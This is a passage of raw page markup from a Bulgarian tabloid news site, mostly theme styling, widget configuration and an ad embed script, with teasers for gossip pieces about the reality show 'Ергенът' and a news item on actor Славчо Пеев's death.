shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_3e9","tdc_css_class":"tdi_145_3e9","tdc_css_class_style":"tdi_145_3e9_rand_style"}';
block_tdi_145_3e9.td_column_number = "1";
block_tdi_145_3e9.block_type = "td_flex_block_1";
block_tdi_145_3e9.post_count = "4";
block_tdi_145_3e9.found_posts = "11799";
block_tdi_145_3e9.header_color = "";
block_tdi_145_3e9.ajax_pagination_infinite_stop = "";
block_tdi_145_3e9.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_3e9);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_3e9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_3ee td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_3ee{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_3ee.td-a-rec{
					text-align: center;
				}.tdi_146_3ee .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_de9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_197  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_197{
                    min-height: 0;
                }.tdi_148_197,
				.tdi_148_197 .tdc-columns{
				    display: block;
				}.tdi_148_197 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_399  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_399{
                    vertical-align: baseline;
                }.tdi_150_399 .wpb_wrapper,
				.tdi_150_399 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_399 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_399 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_ed3  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_ed3{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_17d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_17d{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_961  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_961{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_961{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_961{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_961{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_e69 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_e69" >
<style>

/* inline tdc_css att */

.tdi_157_e69{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_e69 .td-block-title a,
				.tdi_157_e69 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_e69 .td-block-title a,
				.tdi_157_e69 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_e69 .td-block-title a,
				.tdi_157_e69 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_e69 .td-block-title a,
				.tdi_157_e69 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_e6e" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_601  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_601{
                    min-height: 0;
                }.tdi_159_601,
				.tdi_159_601 .tdc-columns{
				    display: block;
				}.tdi_159_601 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_995  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_995{
                    vertical-align: baseline;
                }.tdi_161_995 .wpb_wrapper,
				.tdi_161_995 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_995 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_995 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_e77 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_e77" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_e77{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_e77{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_e77{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_e77 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_e77 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_e77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_e77 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_e77 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_e77 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_e77 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_e77 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_e77 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_e77 .td-post-vid-time{
					display: block;
				}.tdi_162_e77 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_e77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_e77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_e77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_e77 .td-read-more{
					display: none;
				}.tdi_162_e77 .td-module-comments{
					display: none;
				}.tdi_162_e77 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_e77 .td-post-category:hover{
					color: #000000;
				}.tdi_162_e77 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_e77 .td-post-author-name a{
					color: #666666;
				}.tdi_162_e77 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_e77 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_e77 .td-editor-date,
				.tdi_162_e77 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_e77 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_e77 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_e77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_e77 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_e77 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_e77 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_e77 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_e77 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_e77 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_e77 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_e77 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_e77 .td-post-author-name{
					display: none;
				}.tdi_162_e77 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_e77 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_e77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_e77 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_e77 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_e77 .td-post-author-name{
					display: none;
				}.tdi_162_e77 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_e77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_e77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_e77 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_e77 = new tdBlock();
block_tdi_162_e77.id = "tdi_162_e77";
block_tdi_162_e77.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":55362,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 